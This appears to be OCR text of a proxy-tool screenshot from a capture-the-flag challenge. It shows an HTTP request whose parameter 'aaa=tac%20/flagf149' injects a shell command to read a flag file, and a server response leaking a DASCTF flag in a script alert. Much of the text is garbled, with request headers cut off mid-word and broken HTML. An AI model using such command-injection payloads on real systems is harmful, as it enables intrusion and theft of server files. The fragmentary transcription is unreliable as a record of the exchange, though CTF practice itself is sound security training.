 响应
\n
美化 Raw Hex 页面渲染 报头
pass?aaa=tac%20/flagf149 HTTP/1.1
9
rm-urlencoded
T 10.0; Win64; x64)
cko) Chrome/131.0.0.0 Safari/537.36
plication/xml;q=0.9,image/avif,image
tion/signed-exchange;v=b3;q=0.7
19/login
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 376
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 18 Jan 2025 02:33:22 GMT
6 Server: Werkzeug/3.1.3 Python/3.9.0
7
8 <!DOCTYPE html> <html lang="en">
<head>
<meta charset="UTF-8">
<title>
login failed
</title>
</head>
<body>
<script>
alert("DASCTF{62373767445224734379056913480220}
9 The number does not exist or the password is incorrect!")
script> <script>window.location.href = "/";
</script> </body> </html>